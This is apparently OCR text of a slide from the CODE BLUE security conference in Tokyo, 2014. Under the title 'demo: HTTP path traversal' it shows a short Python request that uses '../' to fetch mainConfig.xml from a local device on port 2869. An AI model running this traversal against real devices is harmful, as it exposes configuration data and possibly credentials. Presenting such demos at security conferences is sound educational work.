 InfosecConference@Tokyo
CODE BLUE
http://codeblue.jp/
December 18-19, 2014
CODE BLUE
@TOKYO
demo: HTTP path traversal
import requests
print requests.get('http://192.168.1.1:2869/../mainConfig.xml').text